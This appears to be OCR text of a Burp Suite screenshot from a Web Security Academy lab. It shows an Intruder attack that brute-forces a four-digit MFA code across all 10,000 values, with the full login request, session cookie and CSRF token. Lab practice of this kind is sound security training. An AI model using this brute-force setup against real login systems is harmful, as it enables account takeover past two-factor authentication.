 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Sniper attack
Start attack
Target https://0ad1000f04862133838bbfc200d6003d.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0ad1000f04862133838bbfc200d6003d.web-security-academy.net
3 Cookie: session=k3ngr3meoNaJWmz4Wex3VvQOslExgA8w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100101 Firefox/149.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0ad1000f04862133838bbfc200d6003d.web-security-academy.net
11 Referer: https://0ad1000f04862133838bbfc200d6003d.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=yz9n4zZlLRvS5CSArcG8DQX5PXtk5P98&mfa-code=§0000§
Search
1 highlight 1 payload position Length: 817
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
§ Payloads
Resource pool
Settings
Event log All issues (6) Memory: 216.6MB of 3.90GB